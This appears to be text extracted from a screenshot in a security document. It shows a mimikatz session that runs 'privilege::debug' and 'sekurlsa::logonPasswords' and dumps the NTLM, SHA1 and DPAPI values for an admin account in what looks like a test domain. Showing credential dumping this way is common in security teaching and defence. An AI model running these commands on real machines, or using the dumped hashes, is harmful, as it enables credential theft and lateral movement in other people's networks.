 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 159767 (00000000:00027017)
Session           : Interactive from 1
User Name         : AdminT1
Domain            : TESTENTERPRISE
Logon Server      : DC
Logon Time        : 6/16/2021 2:46:42 AM
SID               : S-1-5-21-2371784105-3867093472-3861316162-1681
        msv :
         [00000003] Primary
         * Username : AdminT1
         * Domain   : TESTENTERPRISE
         * NTLM     : 91ea5e8dd2054f6b03086dffde5b7914
         * SHA1     : dfa532c74dfaee07302d35e1487afa860aa8c2bb
         * DPAPI    : bdf09dd54c610a2a3a29ab1113f6a666
        tspkg :
        wdigest :
         * Username : AdminT1
         * Domain   : TESTENTERPRISE
         * Password : (null)
        kerberos :
         * Username : AdminT1
         * Domain   : TESTENTERPRISE.NET
         * Password : (null)
        ssp :